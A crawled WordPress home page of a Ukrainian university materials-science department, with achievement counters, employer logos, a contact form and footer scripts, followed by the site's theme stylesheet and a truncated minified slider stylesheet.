					<div class="row row-block pt-md-5 pb-md-5 text-center">
	          <div class="col">
							<h2 id="main_title" class="p-2">Наші досягнення</h2>
	          </div>
	        </div>
					<div class="row row-block text-center benefits-inner">
						<div class="col-md-4">
							<div class="row">
								<div class="col-12">
									<h3 id="counters_title1">Закордонні відрядження</h3>
								</div>
								<div class="col-12">
									<p id="counters_count1" class="benefits-number">255</p>
								</div>
							</div>
						</div>
						<div class="col-md-4">
							<div class="row">
								<div class="col-12">
									<h3 id="counters_title2">Наукові публікації</h3>
								</div>
								<div class="col-12">
									<p id="counters_count2" class="benefits-number">1245</p>
								</div>
							</div>
						</div>
						<div class="col-md-4">
							<div class="row">
								<div class="col-12">
									<h3 id="counters_title3">Випускники кафедри</h3>
								</div>
								<div class="col-12">
									<p id="counters_count3" class="benefits-number">1287</p>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="block-jobs" class="container-fluid con-white p-3 p-md-5">
				<div class="container pt-md-5 pb-md-5">
					<div class="row row-block pt-md-5 pb-md-5 text-center">
	          <div class="col">
							<h2 class="p-2">Наші випускники не шукають роботу</h2>
	          </div>
	        </div>
					<div class="row row-block customer-logos">
	          <div class="col slide">
							<a href="http://progresstech.ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-progresstech.png" class="img-thumbnail" alt="Компанія Прогрестех-Україна" title="Компанія Прогрестех-Україна">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://www.materialise.com/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-materialise.png" class="img-thumbnail" alt="Компанія Materialise" title="Компанія Materialise">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://ukroboronprom.com.ua/uk/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-ukroboronprom.png" class="img-thumbnail" alt="Підприємство концерну УкрОборонПром" title="Підприємство концерну УкрОборонПром">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://www.antonov.com/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-antonov.png" class="img-thumbnail" alt="ДЕРЖАВНЕ ПІДПРИЄМСТВО АНТОНОВ" title="ДЕРЖАВНЕ ПІДПРИЄМСТВО АНТОНОВ">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://www.motor-lutsk.com.ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-motor-lutsk.png" class="img-thumbnail" alt="ДЕРЖАВНЕ ПІДПРИЄМСТВО ЛУЦЬКИЙ РЕМОНТНИЙ ЗАВОД МОТОР" title="ДЕРЖАВНЕ ПІДПРИЄМСТВО ЛУЦЬКИЙ РЕМОНТНИЙ ЗАВОД МОТОР">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://www.patontt.com/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-patontt.png" class="img-thumbnail" alt="Paton Turbine Technologies" title="Paton Turbine Technologies">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://cek.dp.ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-cek.png" class="img-thumbnail" alt="ТОВ Центральна енергосервісна компанія ЕСКО-ЦЕНТР" title="ТОВ Центральна енергосервісна компанія ЕСКО-ЦЕНТР">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://onko.com.ua/viddilennia/tsentr-iadernoi-medytsyny.html" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-onko.png" class="img-thumbnail" alt="Центр ядерной медицини КМКОЦ" title="Центр ядерной медицини КМКОЦ">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://www.ker.in.ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-ker.png" class="img-thumbnail" alt="ДП ЕНЕРГОРЕМОНТ ПРАТ КИЇВЕНЕРГОРЕМОНТ" title="ДП ЕНЕРГОРЕМОНТ ПРАТ КИЇВЕНЕРГОРЕМОНТ">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://tribo.ua/ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-tribo.png" class="img-thumbnail" alt="ТОВ Білоцерківський завод Трібо" title="ТОВ Білоцерківський завод Трібо">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://pillar-ua.com/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-pillar.png" class="img-thumbnail" alt="ООО Пілар" title="ООО Пілар">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://stalbudcom.in.ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-stalbudcom.png" class="img-thumbnail" alt="ООО Стальбудком" title="ООО Стальбудком">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://tdtam.com/uk/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-tdtam.png" class="img-thumbnail" alt="ПП ТД ТАМ" title="ПП ТД ТАМ">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://www.physik.uni-augsburg.de/de/studium/materialwissenschaften/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-uni-augsburg.png" class="img-thumbnail" alt="University of Augsburg" title="University of Augsburg">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://www.univ-grenoble-alpes.fr/francais/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-univ-grenoble-alpes.png" class="img-thumbnail" alt="Universite Joseph-Fourier Grenoble" title="Universite Joseph-Fourier Grenoble">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://kmim.wm.pwr.edu.pl/contact/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-kmim-wm-pwr.png" class="img-thumbnail" alt="Politechnika Wrocławska" title="Politechnika Wrocławska">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://www.imp.kiev.ua" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-imp.png" class="img-thumbnail" alt="Інститут металофізики ім. Г. В. Курдюмова НАН України" title="Інститут металофізики ім. Г. В. Курдюмова НАН України">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://www.ism.kiev.ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-ism.png" class="img-thumbnail" alt="Інститут надтвердих матеріалів ім. В. М. Бакуля НАН України" title="Інститут надтвердих матеріалів ім. В. М. Бакуля НАН України">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://www.materials.kiev.ua/science2.0/index.jsp" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-materials.png" class="img-thumbnail" alt="Інститут проблем матеріалознавства ім. І. М. Францевича" title="Інститут проблем матеріалознавства ім. І. М. Францевича">
							</a>
	          </div>
						<div class="col slide">
							<a href="http://paton.kiev.ua/" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-paton.png" class="img-thumbnail" alt="Інститут електрозварювання ім. Є. О. Патона" title="Інститут електрозварювання ім. Є. О. Патона">
							</a>
	          </div>
						<div class="col slide">
							<a href="https://www.isp.kiev.ua/index.php/uk" target="_blank">
								<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/logo-isp.png" class="img-thumbnail" alt="Інститут фізики напівпровідників ім. В. Є. Лашкарьова" title="Інститут фізики напівпровідників ім. В. Є. Лашкарьова">
							</a>
	          </div>
	        </div>
					<div class="row row-block pt-md-5 pb-md-5 text-center">
	          <div class="col">
							<h2 class="p-2">Роботодавці вже стоять в черзі за ними</h2>
	          </div>
	        </div>
				</div>
			</div>
    </main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<div id="block-contacts" class="container-fluid con-white p-3 p-md-5">
				<div class="container">
					<div class="row row-block">
	          <div class="col pb-4">
	            <div class="row">
		            <div class="row align-items-center">
		              <div class="col-sm-6 wow fadeInLeft" style="animation-duration: 2s;">
										<div class="row">
											<div class="col text-center">
				                  <h2 class="p-2">Контакти</h2>
				              </div>
										</div>
		                <div class="row justify-content-center">
		                  <div class="col-10 pb-5">
		                    <h3 class="text-center" style="font-size: 1.2em; font-weight: 700;">Напишіть нам!</h3>
		                    <div class="contact-form-main">
		                      <form role="form" data-toggle="validator" enctype="multipart/form-data" method="post">
		                      <!-- Hidden Required Fields -->
		                      <input type="hidden" name="project_name" value="Кафедра фізичного матеріалознавства та термічної обробки">
		                      <input type="hidden" name="admin_email" value="mail@kpm.kpi.ua">
		                      <input type="hidden" name="form_subject" value="Лист з сайту">
		                      <!-- END Hidden Required Fields -->
		                      <div class="form-group">
		                        <input type="text" class="form-control" id="name-call-2" name="Ім'я" placeholder="Ваше ім'я" data-error="Будь ласка, введіть своє ім'я!" required>
		                        <div class="help-block with-errors"></div>
		                      </div>
		                      <div class="form-group">
		                        <input type="text" class="form-control" id="phone-call-2" name="Email" placeholder="Ваш email" data-error="Будь ласка, введіть свій email!" required>
		                        <div class="help-block with-errors"></div>
		                      </div>
		                      <div class="form-group">
		                        <textarea class="form-control" rows="3" id="com-call-2" name="Текст" placeholder="Напішіть свій текст"></textarea>
		                      </div>
		                      <div id="kpi-contact-form-namebtn">
		                        <button class="btn btn-info btn-block" type="submit">
		                          Надіслати
		                        </button>
		                      </div>
		                    </form>
		                    </div>
		                  </div>
		                </div>
		              </div>
		              <div class="col-sm-6 wow fadeInRight" style="animation-duration: 2s;">
		                <div class="row justify-content-center pb-5">
		                  <div class="col-auto">
		                    <a href="https://www.facebook.com/kpm.kpi" target="_blank" title="Facebook">
		                      <img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/facebook.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
											<div class="col-auto">
		                    <a href="https://www.instagram.com" target="_blank" title="Instagram">
		                      <img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/instagram.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
											<div class="col-auto">
		                    <a title="Viber" href="viber://chat?number=120345678910">
		                      <img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/viber.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
											<div class="col-auto">
		                    <a title="Telegram" href="tg://resolve?domain=nikname">
		                      <img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/telegram.png" alt="facebook" class="contact-image float-left">
		                    </a>
		                  </div>
		                </div>
		                <div id="contact-tels" class="row justify-content-center">
		                  <div class="col-12 text-center">
		                    <h3 class="" style="font-size: 1.4em; font-weight: 700;">Телефони:</h3>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380934890949">+38(093) 489-09-49</a>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380684890949">+38(068) 489-09-49</a>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380664890949">+38(066) 489-09-49</a>
		                  </div>
		                  <div class="col-12 text-center">
		                    <a title="Подзвонити" href="tel:+380442049770">+38(044) 204-97-70</a>
		                  </div>
		                </div>
		              </div>
		            </div>
							</div>
	          </div>
	        </div>
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='metaslider-flex-slider-css' href='http://kpm.kpi.ua/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.50.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='http://kpm.kpi.ua/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.50.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider_precognition_theme_styles-css' href='http://kpm.kpi.ua/wp-content/plugins/ml-slider/themes/precognition/v1.0.0/style.min.css?ver=1.0.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/popper.min.js?ver=1.14.7" id="popper-js-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/nav-menu.js" id="nav-menu-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/validator.js" id="validator-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/cform.js" id="cform-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/jquery.spincrement.min.js" id="spincrement-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/counter.js" id="counter-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/themes/kpi/js/logo_slider.js" id="kpi-logo-slider-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.4.5" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.50.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_20 = function($) {$('#metaslider_20').addClass('flexslider');
            $('#metaslider_20').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:false,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                slideshow:true,
                manualControls:'.titleNav-20 li a'
            });
            $(document).trigger('metaslider/initialized', '#metaslider_20');
        };
        var timer_metaslider_20 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_20, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_20, 1) : metaslider_20(window.jQuery);
        };
        timer_metaslider_20();
/* ]]> */
</script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.50.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="http://kpm.kpi.ua/wp-content/plugins/ml-slider/themes/precognition/v1.0.0/script.js?ver=1.0.0" id="metaslider_precognition_theme_script-js"></script>
<script type='text/javascript'>
	new WOW().init();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://kpm.kpi.ua/wp-content/themes/kpi/style.css?ver=6.4.5
body_size: 2190
content:
/*!
Theme Name: kpi
Author: Vats Evgen
Author URI: https://www.facebook.com/ievgenii.vats
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: kpi
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

kpi is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Body
# Header
# Home-page
# Single
# Sidebar
# Footer
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Body
--------------------------------------------------------------*/
body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#masthead .container-fluid {
	background: url(images/header-bg-min.png) no-repeat center center fixed;
	-webkit-background-size: cover; /* For WebKit*/
  -moz-background-size: cover;    /* Mozilla*/
  -o-background-size: cover;      /* Opera*/
  background-size: cover;         /* Generic*/
}
#masthead .site-title a, #masthead .site-description {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: 700;
	color: #e4a700;
	-webkit-text-stroke: 2px black;
}
#masthead .site-description {
	font-size: 2rem;
	margin-bottom: 0.8rem;
	line-height: 2rem;
}
#masthead .site-branding {
	padding-bottom: 20px;
}
/* Submenu */
.dropdown-submenu {
    position: relative;
}
.dropdown-submenu>.dropdown-menu {
    top: 0;
		right: 100%;
		left: auto;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}
.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
		border-width: 5px 5px 5px 0;
    border-right-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}
.dropdown-submenu:hover>a:after {
    border-right-color: #fff;
}
.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
	background-color: transparent;
}
.dropdown-toggle::after {
	border-top: none;
}
.dropdown-item {
	color: #007bff;
}
.dropdown-item:focus, .dropdown-item:hover {
	color: #0056b3;
	background-color: transparent;
}
#masthead .contact-image {
	width: 30px;
	height: auto;
}
#site-navigation .nav .nav-main {
	padding: .5rem;
}
#masthead .custom-logo {
	width: 100%;
	height: auto;
	max-width: 100px;
	float: right;
}
/*--------------------------------------------------------------
# Home-page
--------------------------------------------------------------*/
#main .con-white, #colophon .con-white {
	background-color: #D3D3D3;
}
#main .con-clear, #colophon .con-clear {
	background-color: rgba(0,0,0,0.34);
	color: white;
}
#main .con-black, #colophon .con-black {
	background-color: rgba(0,0,0,0.95);
	color: white;
}
#main .con-news {
	background-color: rgba(100,100,100,0.6);
}
#main .con-clear a, #colophon .con-clear a {
	color: white;
}
#main .con-clear a:hover, #colophon .con-clear a:hover {
	color: #0056b3;
}
#block-entry {
	background-image: url(http://localhost/kpi/wp-content/uploads/2019/06/kpi-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
#block-science {
	background-image: url(http://localhost/kpi/wp-content/uploads/2019/06/kpi-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
#main .row-block {
	padding-top: 10px;
	padding-bottom: 10px;
}
.ms-theme-precognition {
	padding-bottom: 0 !important;
}
.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a, .metaslider.ms-theme-precognition ul.rslides_tabs li a, .metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a, .metaslider.ms-theme-precognition .coin-slider .cs-buttons a {
	border-radius: 10px !important;
}

#entry-menu .nav-link, #block-education .nav-link, #block-science .nav-link {
	font-size: 1.1rem;
}
#entry-menu .nav-link, #block-education .nav-link, #block-science .nav-link {
	font-size: 2rem;
  line-height: 2rem;
}
#block-news h2, #block-entry h2, #block-education h2, #block-science h2, #block-contacts h2, #block-counter h2 {
	font-size: 4rem;
}
#block-jobs h2 {
	font-size: 3rem;
}
#block-counter .benefits-number {
	padding-top: 1rem;
	font-size: 3rem;
	opacity: 0;
}
h2.title-block {
	text-align: center;
}
.menu-block {
	text-align: left;
}
/*--------------------------------------------------------------
# Single
--------------------------------------------------------------*/
.single .arrow-back {
	position: fixed;
	bottom: 50vh;
	left: 1rem;
	z-index: 6;
}
/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
#secondary .widget_nav_menu a {
	font-size: 1.1rem;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#block-contacts .contact-image {
	width: 70px;
	height: auto;
	border-radius: 15px;
}
#contact-tels a {
	font-size: 1.4em;
}
#contact-tels {
	line-height: 2rem;
	font-size: 1rem;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
@media (max-width: 767px) {
	#masthead .site-title {
		font-size: 1.7rem;
	}
	#masthead .site-description {
		font-size: 1.2rem;
	}
}
@media (max-width: 720px) {
	#block-news h2, #block-entry h2, #block-education h2, #block-science h2, #block-contacts h2, #block-counter h2 {
		font-size: 3rem;
	}
	#block-jobs h2 {
		font-size: 2rem;
	}
}
@media (max-width: 630px) {
	.single .arrow-back {
		bottom: 1rem;
	}
}
@media (max-width: 575px) {
	h2.title-block {
		text-align: left;
	}
	.menu-block {
		text-align: right;
	}
	#entry-menu .nav-link, #block-education .nav-link, #block-science .nav-link {
		font-size: 1.5rem;
		line-height: 1.5rem;
	}
	#masthead .site-title {
		font-size: 1.7rem;
	}
	#masthead .site-description {
		font-size: 1.1rem;
	}
}
@media (max-width: 377px) {
	#masthead .site-title {
		font-size: 1.6rem;
	}
	#masthead .site-description {
		font-size: 1rem;
	}
}
@media (max-width: 345px) {
	#masthead .site-title {
		font-size: 1.5rem;
	}
	#masthead .site-description {
		font-size: 0.9rem;
	}
}
.customer-logos a {
  height: 160px;
  width: 160px;
  overflow: hidden;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.customer-logos img {
  height: 100%;
  display: block;
  margin: auto;
}


--- FILE ---
content_type: text/css
request_url: http://kpm.kpi.ua/wp-content/plugins/ml-slider/themes/precognition/v1.0.0/style.min.css?ver=1.0.0
body_size: 1890
content:
.ms-theme-precognition{opacity:0;padding-bottom:40px;-webkit-transition:opacity .3s;transition:opacity .3s}.ms-theme-precognition.ms-loaded{opacity:1}.metaslider.ms-theme-precognition *,.metaslider.ms-theme-precognition *::before,.metaslider.ms-theme-precognition *::after{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-precognition .flexslider{margin-bottom:0;width:100%}.metaslider.ms-theme-precognition .flex-control-nav{width:100%}.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs),.metaslider.ms-theme-precognition ul.rslides_tabs,.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){background:transparent;bottom:0;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;line-height:1.5;margin:0;padding:0 !important;position:relative;-webkit-transition:top .2s;transition:top .2s;width:100%;z-index:8}.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li,.metaslider.ms-theme-precognition ul.rslides_tabs li,.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) li{align-items:center;-webkit-box-align:center;-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-align:center}.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a,.metaslider.ms-theme-precognition ul.rslides_tabs li a,.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) li a{text-decoration:none}.has-carousel-mode.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs),.ms-is-small.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs),.has-carousel-mode.metaslider.ms-theme-precognition ul.rslides_tabs,.ms-is-small.metaslider.ms-theme-precognition ul.rslides_tabs,.has-carousel-mode.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled),.ms-is-small.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){margin-bottom:10px;margin-top:5px}.has-carousel-mode.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li,.ms-is-small.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li,.has-carousel-mode.metaslider.ms-theme-precognition ul.rslides_tabs li,.ms-is-small.metaslider.ms-theme-precognition ul.rslides_tabs li,.has-carousel-mode.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) li,.ms-is-small.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) li{-webkit-box-flex:0;-ms-flex:none;flex:none}.metaslider.ms-theme-precognition .coin-slider .cs-buttons{background:transparent;bottom:0;-webkit-box-pack:start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;left:0 !important;line-height:15px;margin:0;margin-left:0 !important;padding:0 !important;position:absolute;-webkit-transition:top .2s;transition:top .2s;width:100%;z-index:8}.metaslider.ms-theme-precognition .coin-slider .cs-buttons li{align-items:center;-webkit-box-align:center;-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-align:center}.metaslider.ms-theme-precognition .coin-slider .cs-buttons li a{text-decoration:none}.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a,.metaslider.ms-theme-precognition ul.rslides_tabs li a,.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a,.metaslider.ms-theme-precognition .coin-slider .cs-buttons a{align-items:center;background:#fff;border:0;border-radius:0;-webkit-box-align:center;-webkit-box-flex:1;-webkit-box-pack:center;-webkit-box-shadow:none !important;box-shadow:none !important;color:#343536;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-align:center;-ms-flex-pack:center;font-size:14px;height:93px;justify-content:center;line-height:normal;line-height:initial;margin:0;padding:1rem;text-indent:0;-webkit-transition:background .2s ease-in-out,background .2s ease-in-out;transition:background .2s ease-in-out,background .2s ease-in-out;width:100%}.has-carousel-mode.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a,div:not(.has-thumb-nav).ms-is-small.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a,.has-carousel-mode.metaslider.ms-theme-precognition ul.rslides_tabs li a,div:not(.has-thumb-nav).ms-is-small.metaslider.ms-theme-precognition ul.rslides_tabs li a,.has-carousel-mode.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a,div:not(.has-thumb-nav).ms-is-small.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) 